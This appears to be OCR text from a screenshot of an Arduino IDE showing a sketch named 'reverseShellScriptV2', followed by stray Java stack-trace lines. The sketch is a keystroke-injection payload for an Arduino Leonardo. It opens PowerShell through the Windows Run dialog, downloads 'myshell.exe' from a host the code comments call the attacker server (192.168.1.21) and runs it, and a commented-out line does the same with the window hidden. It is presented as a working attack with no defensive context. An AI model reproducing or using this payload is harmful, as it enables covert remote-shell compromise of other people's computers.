 En (100%) Sun Oct 8 2017 6:14 PM
reverseShellScriptV2 | Arduino 1.8.4
13 {
14 // Begining the Keyboard stream
15 Keyboard.begin();
16
17 // Wait 500ms
18 delay(500);
19
20 // open Run Dialog box on windows
21 Keyboard.press(KEY_LEFT_GUI); // Windows Key
22 Keyboard.press('r'); // r key
23 Keyboard.releaseAll(); // release all keys
24
25 // Type in powershell and hit enter
26 delay(500);// delay of 500ms
27 // Open PowerShell
28 Keyboard.print("powershell");
29 typeKey(KEY_RETURN); //Hit enter
30
31 // Change directory to root
32 delay(500);// delay of 500ms
33 // Navigate to root directory
34 Keyboard.print("cd ~/");
35 typeKey(KEY_RETURN); //Hit enter
36
37 //download shell script from attacker server and start shell script
38 delay(500);// delay of 500ms
39 Keyboard.print("(new-object System.Net.WebClient).DownloadFile('http://192.168.1.21/myshell.exe','myshell.exe'); Start-Process \"myshell.exe\" ");
40 // Hiding the PowerShell window
41 // To hide powershell window uncomment line bellow
42 // Keyboard.print("powershell -windowstyle hidden cd ~/; (new-object System.Net.WebClient).DownloadFile('http://192.168.1.21/myshell.exe','myshell.exe'); Start-Process \"myshell.
43
44 typeKey(KEY_RETURN); //Hit enter
45
46
47 // Ending stream
48 Keyboard.end();
49 }
50
51 /* Unused endless loop */
52 void loop() {}
Done Saving.
at java.awt.EventDispatchThread.pumpEvents(EventDispatchThread.java:101)
at java.awt.EventDispatchThread.pumpEvents(EventDispatchThread.java:93)
at java.awt.EventDispatchThread.run(EventDispatchThread.java:82)
39 Arduino Leonardo on /dev/ttyACM0
PC
WS
FZ